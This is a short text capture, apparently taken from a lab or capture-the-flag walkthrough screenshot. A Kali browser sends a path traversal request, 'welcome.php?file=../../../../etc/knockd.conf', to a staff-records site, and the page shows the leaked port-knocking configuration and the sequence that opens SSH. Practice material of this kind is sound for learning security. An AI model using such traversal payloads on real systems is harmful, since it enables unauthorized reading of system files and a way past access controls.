 192.168.122.20/welcome.php?file=../../../../etc/knockd.conf
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp
--dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT
-s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn